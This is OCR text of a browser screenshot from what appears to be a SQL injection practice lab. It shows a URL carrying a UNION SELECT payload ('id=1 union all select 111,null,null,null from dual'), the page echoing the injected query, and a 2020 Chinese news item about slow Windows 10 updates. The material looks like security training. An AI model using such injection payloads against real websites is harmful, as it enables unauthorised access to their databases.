 不安全 | view-source:http://o1.lab.aqlab.cn/?id=1%20union%20all%20select%20111,null,null,null%20from%20dual
抖音 EHR 云盾 IDaaS 登录 扇贝编程 DocuCentre-III C3... 封神台 - 掌控安全... 天眼查-商业查询平... Track黑客导航 命令注入... Track 安全社区 —...
111 1/1
动换行
1 <p>执行的sql: select * from news where ID=1 union all select 111,null,null,null from dual</p>
2 <h2>越来越多用户更新Windows 10后尴尬:电脑速度变慢</h2><p> 据外媒报道称,Windows 10更新KB4535996、KB4540673和KB4551762可能会使电脑启动速度比平时慢,已经有不少用户反馈了这个问题。</p>
3 <p> 目前微软还没有对此事说明,从一些网友的反馈来看,可能是与Windows 10更新不兼容的驱动程序或软件引发,或者更新本身就是问题所在。许多用户将性能问题归咎于可选更新KB4535996,而其他用户则指责Windows 10 KB4540673 / KB4551762存在问题。
4 <p> 从理论上讲,KB4535996是3月更新的预览,并且如果您没有在PC上安装该更新,则您将在Windows 10 KB4540673中获得KB4535996引入的修复和改进。如果您的PC上未同时安装这两个更新,则所有这些修复程序将包含在KB4551762中。</p>
5 <p> 为了证实上述情况,有外媒还特意做了实验,结果就是,Windows 10 KB4535996导致性能降低,卸载补丁程序可恢复硬件的原始性能。如果整体性能仍然很慢,则应重新安装KB4540673。</p>
6 <p> 所以,有相同问题的用户,还是要提前做好准备了,如果感到性能过慢,自己出手要比微软后续跟进更靠谱。</p>2020-03-17 09:59:00